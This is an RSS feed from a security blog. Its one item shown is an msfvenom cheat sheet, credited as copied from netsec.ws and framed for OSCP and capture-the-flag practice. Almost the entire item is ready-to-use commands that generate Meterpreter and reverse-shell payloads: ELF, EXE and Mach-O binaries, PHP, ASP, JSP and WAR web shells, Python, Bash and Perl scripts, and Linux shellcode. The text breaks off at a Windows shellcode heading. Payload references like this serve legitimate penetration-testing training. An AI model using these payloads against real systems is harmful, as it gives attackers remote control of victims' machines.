

--- FILE ---
content_type: application/xml
request_url: https://awansec.com/feed.xml
body_size: 23297
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
  <channel>
    <title>AwanSec</title>
    <description>Digression is Inevitable !!!</description>
    <link>https://awansec.com/</link>
    <atom:link href="https://awansec.com/feed.xml" rel="self" type="application/rss+xml"/>
    <pubDate>Sat, 20 Jul 2024 00:30:07 +0000</pubDate>
    <lastBuildDate>Sat, 20 Jul 2024 00:30:07 +0000</lastBuildDate>
    <generator>Jekyll v3.9.5</generator>
    
      <item>
        <title>Creating Metasploit Payloads</title>
        <description>&lt;p&gt;&lt;br /&gt;&lt;/p&gt;

&lt;p&gt;-- &lt;strong&gt;Copied from&lt;/strong&gt; https://netsec.ws/?p=331&lt;br /&gt;
-- The following commands work on the KaliVM provided by OffSec for the OSCP course. I never updated it and use the latest version for CTF and other research.&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;List payloads&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;h4 id=&quot;binaries&quot;&gt;&lt;span style=&quot;color:#009900&quot;&gt;Binaries:&lt;/span&gt;&lt;/h4&gt;

&lt;p&gt;&lt;strong&gt;Linux&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;linux&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x86&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;meterpreter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;elf&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;elf&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Windows&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;windows&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;meterpreter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;exe&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;exe&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Mac&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;osx&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x86&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;shell_reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;macho&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;macho&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;h4 id=&quot;web-payloads&quot;&gt;&lt;span style=&quot;color:#009900&quot;&gt;Web Payloads:&lt;/span&gt;&lt;/h4&gt;

&lt;p&gt;&lt;strong&gt;PHP&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;php&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;meterpreter_reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;raw&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;php&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;cat&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;php&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;pbcopy&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;amp;&amp;amp;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;echo&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'&amp;lt;?php '&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tr&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;d&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;php&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;amp;&amp;amp;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;pbpaste&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;php&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;ASP&lt;/strong&gt;&lt;/p&gt;

&lt;pre&gt;&lt;code class=&quot;language-asp&quot;&gt;msfvenom -p windows/meterpreter/reverse_tcp LHOST=&amp;lt;Your IP Address&amp;gt; LPORT=&amp;lt;Your Port to Connect On&amp;gt; -f asp &amp;gt; shell.asp
&lt;/code&gt;&lt;/pre&gt;

&lt;p&gt;&lt;strong&gt;JSP&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;java&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;jsp_shell_reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;raw&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;jsp&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;WAR&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;java&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;jsp_shell_reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;war&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;war&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;h4 id=&quot;scripting-payloads&quot;&gt;&lt;span style=&quot;color:#009900&quot;&gt;Scripting Payloads:&lt;/span&gt;&lt;/h4&gt;

&lt;p&gt;&lt;strong&gt;Python&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unix&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_python&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;raw&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;py&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Bash&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unix&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_bash&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;raw&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sh&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Perl&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unix&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_perl&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;raw&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;shell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pl&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Shellcode&lt;/strong&gt;
&lt;br /&gt;
-- For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.&lt;/p&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Linux Based Shellcode&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;linux&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x86&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;meterpreter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;language&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Windows Based Shellcode&lt;/strong&gt;&lt;/p&gt;

